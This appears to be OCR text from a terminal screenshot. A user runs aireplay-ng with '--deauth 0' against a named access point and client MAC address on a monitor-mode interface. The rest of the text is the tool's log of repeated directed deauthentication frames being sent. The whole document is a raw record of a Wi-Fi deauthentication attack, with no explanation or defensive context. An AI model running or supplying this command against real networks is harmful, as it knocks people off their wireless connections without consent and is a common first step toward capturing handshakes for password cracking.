 sudo sudo aireplay-ng --deauth 0 -a E8:65:D4:94:E8:F0 -c DE:9F:0C:EA:F0:12
(base) jspw@brainFuck ~ sudo sudo aireplay-ng --deauth 0 -a E8:65:D4:94:E8:F0 -c
DE:9F:0C:EA:F0:12 wlp3s0mon
20:39:27 Waiting for beacon frame (BSSID: E8:65:D4:94:E8:F0) on channel 5
20:39:28 Sending 64 directed DeAuth (code 7). STMAC: [DE:9F:0C:EA:F0:12] [ 0|48 ACKs]
20:39:28 Sending 64 directed DeAuth (code 7). STMAC: [DE:9F:0C:EA:F0:12] [ 0|38 ACKs]
20:39:29 Sending 64 directed DeAuth (code 7). STMAC: [DE:9F:0C:EA:F0:12] [ 0|13 ACKs]
20:39:29 Sending 64 directed DeAuth (code 7). STMAC: [DE:9F:0C:EA:F0:12] [ 0|22 ACKs]
20:39:30 Sending 64 directed DeAuth (code 7). STMAC: [DE:9F:0C:EA:F0:12] [ 0|14 ACKs]
20:39:30 Sending 64 directed DeAuth (code 7). STMAC: [DE:9F:0C:EA:F0:12] [ 0|10 ACKs]
20:39:31 Sending 64 directed DeAuth (code 7). STMAC: [DE:9F:0C:EA:F0:12] [ 0|10 ACKs]
20:39:31 Sending 64 directed DeAuth (code 7). STMAC: [DE:9F:0C:EA:F0:12] [ 0|44 ACKs]
20:39:32 Sending 64 directed DeAuth (code 7). STMAC: [DE:9F:0C:EA:F0:12] [ 0|16 ACKs]
20:39:32 Sending 64 directed DeAuth (code 7). STMAC: [DE:9F:0C:EA:F0:12] [ 0| 6 ACKs]
20:39:33 Sending 64 directed DeAuth (code 7). STMAC: [DE:9F:0C:EA:F0:12] [ 0|42 ACKs]
20:39:33 Sending 64 directed DeAuth (code 7). STMAC: [DE:9F:0C:EA:F0:12] [ 0|22 ACKs]
20:39:34 Sending 64 directed DeAuth (code 7). STMAC: [DE:9F:0C:EA:F0:12] [ 0|18 ACKs]
20:39:35 Sending 64 directed DeAuth (code 7). STMAC: [DE:9F:0C:EA:F0:12] [ 0|11 ACKs]
20:39:35 Sending 64 directed DeAuth (code 7). STMAC: [DE:9F:0C:EA:F0:12] [ 0|23 ACKs]
20:39:36 Sending 64 directed DeAuth (code 7). STMAC: [DE:9F:0C:EA:F0:12] [ 0| 9 ACKs]
20:39:36 Sending 64 directed DeAuth (code 7). STMAC: [DE:9F:0C:EA:F0:12] [ 0| 8 ACKs]
20:39:37 Sending 64 directed DeAuth (code 7). STMAC: [DE:9F:0C:EA:F0:12] [ 0|40 ACKs]
20:39:37 Sending 64 directed DeAuth (code 7). STMAC: [DE:9F:0C:EA:F0:12] [ 0|12 ACKs]